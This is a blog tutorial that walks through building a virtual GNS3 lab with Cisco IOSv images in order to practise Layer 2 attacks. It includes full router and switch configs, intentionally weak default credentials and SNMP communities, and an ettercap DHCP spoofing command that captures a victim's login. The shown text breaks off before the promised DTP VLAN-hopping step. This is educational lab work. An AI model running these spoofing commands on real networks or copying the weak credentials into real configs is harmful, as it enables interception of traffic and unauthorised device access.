Virtualized Lab; Abuse Cisco DTP to hit VLANs
GNS3 and Cisco VIRL IOSv/IOSvL2 images make it easy and cheap.
Travis dropped
Layer 2 attacks are ancient and the enlightened world (all 5 of us, including you) has moved on to assume that transport is broken focusing instead on application layer protections. Still, abusing these old Layer 2 defects can be fun, and occasionally the difference between failure and Access1.
Dynamic Trunking Protocol (DTP) is Cisco’s proprietary Layer 2 switch configuration protocol - DTP is enabled by default on Cisco switches and has been known to allow random endpoints to impersonate switches and access arbitrary VLANs since the late 90’s. Regardless of this, Cisco devices still leave DTP Auto as the default mode - and many networks neglect to turn it off. From a certain point of view it’s a weakness similar to Windows Pass-The-Hash attacks, but dumber.
‘VLAN Hopping’ sounds pretty cool, but the barrier to experimentation has long been buying a Cisco device, or using someone else’s2. Thankfully, virtualization hasn’t been lost on the networking crowd - and GNS3 provides a great platform to virtualize Layer 2 networks - replete with virtualized Cisco devices - at whatever whimsical topology you can imagine.
In this article - I’ll show you how to set up a fully virtualized lab environment to test out Layer 2 attacks and demonstrate how to abuse Cisco’s default DTP Auto to spoof a trunk, and gain access to a sensitive VLAN. There are a few resources which show how to carry out the attack - but assume you have configured Cisco switches and routers, and those that configure Cisco switches and routers, but fail to show the DTP attack. Here I show a minimal configuration for a Cisco router and switch, that works under virtualization, and demonstrates the attack.
Credited Sources
I spent a weekend in Cisco references, digging around GNS3 references, and so on. Aside from those these were the most informative resources;
- WhiteWinterWolf - Network layer 2 practical exploitation and protection - 2017
- What I started with - I found the provided commands didn’t work on my images - and have greatly reduced the lab network complexity. WhiteWinterWolf teases, but doesn’t cover DTP. Overall - I think this article is targeted at audiences with familiarity and interest in Cisco devices and their configuration. You’ll note many similarities (read: theft) between these two articles.
- BlackLabsSecurity - DTP Exploitation
- Provides extra commands for examining the switch state throughout the DTP attack - but not configuration, and assumes you’re using actual hardware.
- DigiNinja - Abusing DTP - 2013
- Tight, solid coverage, but missing configuration details & assumes actual hardware.
- Sean Convery @ Cisco - BlackHat-US 2002 - Hacking Layer 2: Fun with Ethernet Switches
- A dump of @Stake’s work on Layer 2 attacks. Much of this, in 2002, was difficult to carry out - before the release of
yersinia3 in 2005.
Lab Setup

We’re going to set up a virtual router, R1, and a switch, ESW1. R1 is going to run DHCP for our VLANs, establish the 4 security zones, and route traffic between them. We’re going to put some boxes on the VLANs {Admin, Wordpress, Chump, Kali}, and carry out some Layer 2 shenanigans that work around the security zone limitations R1 imposes.
Dependencies
Here’s what you’ll need to set up and carry out interesting attacks.
You
Are comfortable with Linux and can set up and manage virtual machines without instruction. You have a computer with 8+GB of RAM. Ideally, that computer runs bare-metal Linux.
You do not need to know anything about Cisco devices, how to navigate their CLI, or configure them. You needn’t have ever heard of GNS3.
Host Software
We’ll walk through GNS3 below - but you’ll want a working install of wireshark, and a user set up for packet capture.
You want a hypervisor, I’m using VirtualBox.
Virtual Machines
We want 4 in total;
- Server
- Some garbage service that we can sniff logins to. I, like WhiteWinterWolf, use Bitnami’s Wordpress Appliance. You could make do with a box that simply has
netcatinstalled. - Admin
- To simulate an admin logging into the server. I use a linked-clone of a Debian install.
- Kali
- A Kali Linux box to simulate our attacker.
sudo apt install yersinia ettercap vlan. - Chump
- To simulate an average joe on the same VLAN as our intrepid attacker. I use a linked-clone of a Debian install.
Router Images
We’re going to use two images provided by Cisco VIRL (a mere $200) to set up a toy network that gets us 3 VLANs; an Admin segment, a User segment, and a Server segment.
vios-adventerprisek9-m.vmdk.SPA.156-2.T ~123M
SHA256 25b2df16200ae4f9ecf9fcc3c1bcb8ec56a10da7b280802709a51f8e37f309a4
MD5    83707e3cc93646da58ee6563a68002b5
IOSv - Router
vios_l2-adventerprisek9-m.vmdk.SSA.152-4.0.55.E ~93M
SHA256 8298d709ecc02ed0760653a097e09c809823c21a2984d6e7de799b310284b43e
MD5    1a3a21f5697cae64bb930895b986d71e
IOSvL2 - Multilayer Switch
According to the internet vios_l2-adventerprisek9-m.03.2017.qcow2 and vios-adventerprisek9-m.vmdk.SPA.156-3.M2 are better versions - with support for SPAN ports, something called QinQ, and other features that get Cisco certification people excited.
GNS3
Follow GNS3 Docs - Getting Started with GNS3 - put this on a bare-metal Linux host, or try your luck with the GNS3 VM. You need QEMU support.
Disable QEMU KVM
I mix QEMU and VirtualBox virtualization on the same machine - if you do the same (do the same) you’ll run into KVM conflicts. QEMU can be instructed, instead, to use full-virt / non KVM, at the cost of marginally more CPU use.
Add KVM status: disabled.enable_kvm = False and require_kvm = False lines under [Qemu] to gns3_server.conf - mine was at ~/.config/GNS3/gns3_server.conf.
...
[VirtualBox]
vboxmanage_path = /usr/bin/vboxmanage

[Qemu]
enable_kvm = False
require_kvm = False

[Dynamips]
ghost_ios_support = True
...
Appliance Setup
The next step is to start a project, and point GNS3 at our Virtual Machines and Router images. If you’re already familiar with GNS3, register the router images and lab virtual machines - then move onto the next section.

Launch GNS3 via gns3, and name your first project.


After creating the project - you’re in the main GNS3 project screen. We’re going to work with functions along the left hand side - click the cluster of 4 icons, just above the ethernet cable icon. Scroll down until you see an entry for Cisco IOSv, then try to drag it into the main window.

GNS3 is going to pop up a dialog box asking us to point it to our router images, select the version 15.6-T(2), then click the import button to import the image.
Next, apply what you’ve learned to Cisco IOSvL2.

IOSvL2 15.2.4055.You’re 1/2 way to GNS3 expert. Next - drag out an instance of Cisco IOSv 15.6-T(2) and an instance of Cisco IOSvL2 15.2.4055 to the main screen.

You can rename those elements by double clicking directly on the labels - GNS3 gives you a ‘hostname’ prompt dialog. Go ahead and rename the IOSv router to R1 and the IOSvL2 multi-layer switch to ESW1.
Click the Ethernet cable icon to add a link between these two nodes. A link is a virtual physical connection, when you click R1 you should see one card with four ports, labeled Gi0/0 - Gi0/4, and ESW1 should list 4 cards Gi0 - Gi3 with 4 ports each. Connect R1 Gi0/1 to ESW1 Gi0/0. If you don’t get it right, you can right click a link to delete it. Pressing esc ends link mode.


R1 Gi0/1 to ESW1 Gi0/0Next - register your 4 VirtualBox VMs with GNS3, do that by clicking + New appliance template found at the bottom-left hand side of the window.


Add a VirtualBox virtual machine.Rinse and repeat until you have all four virtual machines added. There’s one configuration change to make - and it can be done from GNS3 Settings under VirtualBox VMs. You have to let GNS3 manage all of the target VMs interfaces.
Drag each of the VirtualBox VMs into the main window until you end up with a setup resembling our reference;
Network Setup
We’ll get everything set up, we’re almost to the good part.
Network Design Overview
Recall, we’re going to rely on R1 to provide DHCP and inter-VLAN routing. Your switch actually controls what ports end up on what VLANs, and in vanilla 802.1q encapsulated networks, all switches can transit any VLAN.
We’re going to set up four VLANs, numbered 1-4, and four corresponding Cisco Security Zones (NOBODY (1), ADMINS (2), SERVERS (3), USERS (4)). Along with an inspect policy INSPECT_ALL, that allows traffic from one security zone to the other - in this network, we want USERS and ADMINS to access SERVERS, but we won’t allow USERS to access ADMINS, or SERVERS to access USERS and ADMINS.
Because ESW1 is going to serve different VLANs to different physical ports - we’ll reserve ports on the Gi0 card for transit, Gi1 for USERS, Gi2 for ADMINS, and Gi3 for SERVERS.
Next, we’ll bring R1 and ESW1 online for configuration.
R1 Configuration

First, let’s bring R1 online, right click the node and select Start. Afterwards, you can bring up a management console by double clicking on the node. Give it a few minutes to start, eventually you’ll see that the image passed code signing verification, hit the enter key to get to a console prompt - now you’re talking directly to the router.
Let’s issue our first command to check out what interfaces are available for configuration by executing show interfaces summary.
Router#show interfaces summary

 *: interface is up
 IHQ: pkts in input hold queue     IQD: pkts dropped from input queue
 OHQ: pkts in output hold queue    OQD: pkts dropped from output queue
 RXBS: rx rate (bits/sec)          RXPS: rx rate (pkts/sec)
 TXBS: tx rate (bits/sec)          TXPS: tx rate (pkts/sec)
 TRTL: throttle count

  Interface                   IHQ       IQD       OHQ       OQD      RXBS      RXPS      TXBS      TXPS      TRTL
-----------------------------------------------------------------------------------------------------------------
  GigabitEthernet0/0            0         0         0         0         0         0         0         0         0
  GigabitEthernet0/1            0         0         0         0         0         0         0         0         0
  GigabitEthernet0/2            0         0         0         0         0         0         0         0         0
  GigabitEthernet0/3            0         0         0         0         0         0         0         0         0
Available ‘physical’ interfaces.
From this, we can see that what GNS3 calls Gi0/0 - Gi0/3 the Router calls GigabitEthernet0/0 - GigabitEthernet0/3.
The console interface supports tab completion - and has built in help. For example, show ? lists all the various topics you ca
n explore through show.
Router#show ?
  aaa                       Show AAA values
  access-expression         List access expression
  access-lists              List access lists
  acircuit                  Access circuit info
...
Liberally banging ? is an essential Cisco technique.
Further, commands can be shortened to the shortest non-conflicting name; show to sh and show interfaces summary to sh int su, for instance.
The prompt gives us some good information, a # indicates privileged mode, and a > indicates user mode. If you’re staring at a > issue an enable - if you’re lucky you earn a # privileged prompt without needing a password.
Let’s try some simple configuration - the router can be configured a few ways, but we’re going to use terminal configuration, enter this mode by typing in configuration terminal.
Router#configure terminal
Enter configuration commands, one per line.  End with CNTL/Z.
Router(config)#
Our prompt changes to let us know we’re in config mode.
Let’s start by changing the router’s name from Router to R1 by issuing hostname R1 - then issue an end to exit config mode.
Router#configure terminal
Enter configuration commands, one per line.  End with CNTL/Z.
Router(config)#hostname R1
R1(config)#end
R1#
*Jan 30 00:58:45.801: %SYS-5-CONFIG_I: Configured from console by console
Cool, we’ve made our first configuration change.
Next - in order, we’re going to set up the inspect policy, define security zones, zone-pair security policies allowing cross-VLAN traffic, interface assignments, and finally DHCP configuration for each VLAN.
The policy below presumes you’ve connected R1 Gi0/1 to ESW1 Gi0/0. Just paste the whole blob into the console window.
configure terminal

	hostname R1

    ! Firewall configuration
    class-map type inspect match-any ALL
        match protocol tcp
        match protocol udp
        match protocol icmp
        exit
    policy-map type inspect INSPECT_ALL
        class type inspect ALL
            inspect
            exit
        exit
    zone security NOBODY
        exit
    zone security USERS
        exit
    zone security ADMINS
        exit
    zone security SERVERS
        exit

    zone-pair security USERS-SERVERS source USERS destination SERVERS
        service-policy type inspect INSPECT_ALL
        exit
    zone-pair security ADMINS-SERVERS source ADMINS destination SERVERS
        service-policy type inspect INSPECT_ALL
        exit

    ! Interfaces configuration:
    interface GigabitEthernet 0/1
        no shutdown
        exit
    interface GigabitEthernet 0/1.1
        zone-member security NOBODY
        encapsulation dot1Q 1
        ip address 192.168.1.1 255.255.255.0
        exit
    interface GigabitEthernet 0/1.2
        zone-member security ADMINS
        encapsulation dot1Q 2
        ip address 192.168.2.1 255.255.255.0
        exit
    interface GigabitEthernet 0/1.3
        zone-member security SERVERS
        encapsulation dot1Q 3
        ip address 192.168.3.1 255.255.255.0
        exit
    interface GigabitEthernet 0/1.4
        zone-member security USERS
        encapsulation dot1Q 4
        ip address 192.168.4.1 255.255.255.0
        exit

    ! DHCP server configuration:
    ip dhcp excluded-address 192.168.1.0 192.168.1.99
    ip dhcp excluded-address 192.168.1.200 192.168.1.255
    ip dhcp pool VLAN1
        network 192.168.1.0 255.255.255.0
        default-router 192.168.1.1
        ! Normally you would also set the DNS server here.
        exit

    ip dhcp excluded-address 192.168.2.0 192.168.2.99
    ip dhcp excluded-address 192.168.2.200 192.168.2.255
    ip dhcp pool VLAN2
        network 192.168.2.0 255.255.255.0
        default-router 192.168.2.1
        exit

    ip dhcp excluded-address 192.168.3.0 192.168.3.99
    ip dhcp excluded-address 192.168.3.200 192.168.3.255
    ip dhcp pool VLAN3
        network 192.168.3.0 255.255.255.0
        default-router 192.168.3.1
        exit

    ! DHCP server configuration:
    ip dhcp excluded-address 192.168.4.0 192.168.4.99
    ip dhcp excluded-address 192.168.4.200 192.168.4.255
    ip dhcp pool VLAN4
        network 192.168.4.0 255.255.255.0
        default-router 192.168.4.1
        ! Normally you would also set the DNS server here.
        exit
endR1’s full configuration.
Next, we can persist our running-config across device reboots by copying it to startup-config. Issue copy running-config startup-config.
R1#copy running-config startup-config
Destination filename [startup-config]?
Building configuration...
[OK]
R1#
*Jan 30 01:06:06.949: %GRUB-5-CONFIG_WRITING: GRUB configuration is being updated on disk. Please wait...
*Jan 30 01:06:07.566: %GRUB-5-CONFIG_WRITTEN: GRUB configuration was written to disk successfully.
Persist it - now you’re cooking with gas.
For extra credit, we set up realistically bad creds (as is tradition in networking equipment), a web-interface, and SNMP, for continued amusement;
config t
    aaa new-model
    aaa authentication login default local
    aaa authorization exec default local

    username cisco privilege 15 password cisco

    ip http server
    ip http authentication local

    snmp-server community public RO
    snmp-server community private RW
    snmp-server chassis-id
end
copy run startcisco/Cisco123 is a popular combination.
For kicks, let’s take a look at the full running configuration using show running-config. Pressing enter advances line by line, spacebar pages, and q terminates. If everything looks good, let’s move right along.
ESW1 Configuration
We’re going to bring ESW1 online, but before we do - let’s start a traffic capture on the link between R1 and ESW1 by right clicking the link between them, and selecting Start capture. This should launch a Wireshark session capturing the traffic between the two.

R1 screams into the void ‘is anyone else out there?’ with intermittent Cisco Discovery Protocol (CDP) messages.Now that we’re drawing uncomfortable parallels, let’s bring ESW1 online and see what happens.
ESW1 arrives - and says hello to the network.Compared to our router, the switch configuration is short. We’re setting up a Cisco VLAN Trunk Protocol (VTP) domain - and associating Gi1 with VLAN 4, Gi2 with VLAN 2, and Gi3 with VLAN 3. Gi0/0 is set to trunk with dot1q 802.1q encapsulation.
Switch>enable
Switch#
Don’t forget to enter privileged mode with enable.
conf t
	hostname ESW1

    interface range GigabitEthernet 0/0
        switchport trunk encapsulation dot1q
        switchport mode trunk
        exit
    vtp domain DANKLORD
    vlan 2
        name admins
        exit
    vlan 3
        name servers
        exit
    vlan 4
        name users
        exit

    interface range GigabitEthernet 1/0 - 3
        switchport access vlan 4
        exit
    interface range GigabitEthernet 2/0 - 3
        switchport access vlan 2
        exit
    interface range GigabitEthernet 3/0 - 3
        switchport access vlan 3
        exit
    spanning-tree vlan 1-4 root primary
    end
copy running-config startup-configESW1’s configuration.
Wireshark should now show you a bunch of Spanning Tree Protocol (STP) messages, along with LOOP and CDP.
Let’s check out the state of ESW1’s ports with show interface status;
ESW1#sh int status

Port      Name               Status       Vlan
Gi0/0                        connected    trunk
Gi0/1                        connected    1
Gi0/2                        connected    1
Gi0/3                        connected    1
Gi1/0                        connected    4
Gi1/1                        connected    4
Gi1/2                        connected    4
Gi1/3                        connected    4
Gi2/0                        connected    2
Gi2/1                        connected    2
Gi2/2                        connected    2
Gi2/3                        connected    2
Gi3/0                        connected    3
Gi3/1                        connected    3
Gi3/2                        connected    3
Gi3/3 connected 3 ESW1’s ports, and associated VLANs.
OK - so we’ve explicitly configured ESW1 to serve VLANs on all available interfaces, with a single trunk port on Gi0/0.
Bring up the VMs
Bring up the rest of the Virtual Machines and verify everything is working as expected.

- Server
- Our Bitnami instance is verified to have pulled a DHCP entry out of the pool @
192.168.3.x. - Admin
- Pulls an IP from
192.168.2.x. - Chump
- Pulls from
192.168.4.x. - Kali
- Pulls a
192.168.4.x.

ip addr shows the right IP.Verify Chump, Kali, and Admin can access Server;
Kali (192.168.4.100) can hit Server (192.168.3.101), but can’t hit Admin (192.168.2.100);
> ping 192.168.3.101
PING 192.168.3.101 (192.168.3.101) 56(84) bytes of data.
64 bytes from 192.168.3.101: icmp_seq=1 ttl=63 time=5.62 ms
64 bytes from 192.168.3.101: icmp_seq=2 ttl=63 time=2.35 ms
^C
--- 192.168.3.101 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 3ms
rtt min/avg/max/mdev = 2.352/3.984/5.616/1.632 ms
> ping 192.168.2.100
PING 192.168.2.100 (192.168.2.100) 56(84) bytes of data.
^C
--- 192.168.2.100 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 73ms
Verify zone-pair security settings.
Attack Execution
Same-VLAN DHCP Spoofing
Our Kali box can carry out various MITM attacks, such as ARP-Poisoning and DHCP Spoofing against targets in its VLAN, let’s briefly review;
Inspect traffic between Kali and ESW1, then try to simulate a login from Chump to Server using wget -O /dev/null http://192.168.3.101/login.php?username=dank\&password=dankpw. ESW1 isn’t flooding the traffic locally - these switches are smart enough not to send Chump’s traffic to Kali. DHCP requests are broadcast wide - on the other hand, so let’s try the classic DHCP ACK injection attack.
- From Kali
- Start a DHCP attack using ettercap with
sudo ettercap -Tzq -M dhcp:/255.255.255.0/192.168.4.1 - From Chump
- Grab the link local interface and device from
ip addr, then renew DHCP, and simulate a login.
sudo ip addr del 192.168.101/24 dev enp0s3
sudo dhclient enp0s3
wget -O /dev/null http://192.168.3.101/login.php?username=dank\&password=dankpw
Renew and test.
You may have to try this two or three times before ettercap wins the race. Eventually;

You’ll notice Chump’s outbound traffic is showing up on ESW1 to Kali link. This is a half-duplex attack… you can amuse yourself with full-duplex / ARP Poisoning, or move right along.
Why can’t we just use ARP Poisoning or DHCP spoofing attacks against Admin? Pretty simple - Admin is on a different VLAN. Go ahead and pull a new IP on Admin;
> ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:f7:29:c9 brd ff:ff:ff:ff:ff:ff
    inet 192.168.2.100/24 brd 192.168.2.255 scope global enp0s3
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fef7:29c9/64 scope link
       valid_lft forever preferred_lft forever
> sudo ip addr del 192.168.2.100/24 dev enp0s3
